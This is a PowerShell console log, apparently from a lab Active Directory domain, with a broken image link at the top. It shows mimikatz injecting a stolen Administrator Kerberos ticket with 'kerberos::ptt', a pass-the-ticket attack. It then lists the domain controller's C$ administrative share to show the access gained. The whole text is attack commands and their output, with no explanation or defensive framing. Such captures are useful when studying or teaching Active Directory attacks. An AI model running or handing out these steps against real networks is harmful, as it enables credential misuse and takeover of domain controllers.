 PS C:\mimikatz_trunk\x64> .\mimikatz.exe "kerberos::ptt .\`[0;3ae4f`]-2-0-40e10000-Administrator@krbtgt-TEST.LAB.kirbi"
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::ptt .\[0;3ae4f]-2-0-40e10000-Administrator@krbtgt-TEST.LAB.kirbi
* File: '.\[0;3ae4f]-2-0-40e10000-Administrator@krbtgt-TEST.LAB.kirbi': OK
mimikatz # exit
Bye!
PS C:\mimikatz_trunk\x64> dir \\dc\c$
目录: \\dc\c$
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
d----         2021/10/17     10:11            inetpub
d----          2021/11/9      9:33            mimikatz_trunk
d----          2013/8/22     23:52            PerfLogs
d-r--         2021/10/13     21:50            Program Files
d----          2013/8/22     23:39            Program Files (x86)
d-r--         2021/10/18     22:17            Users
d----          2021/11/6      9:16            Windows